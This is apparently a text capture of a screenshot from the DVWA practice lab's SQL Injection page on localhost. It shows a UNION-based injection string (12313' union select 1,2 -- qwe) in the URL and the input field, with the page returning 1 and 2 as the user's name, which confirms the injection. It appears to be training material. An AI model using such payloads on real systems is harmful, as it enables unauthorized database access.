 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%201,2%20--%20qwe%20&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
ID: 12313' union select 1,2 -- qwe
First name: 1
Surname: 2